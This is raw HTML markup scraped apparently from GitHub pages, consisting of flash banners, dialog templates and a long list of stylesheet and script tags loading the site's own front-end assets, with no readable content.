<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" 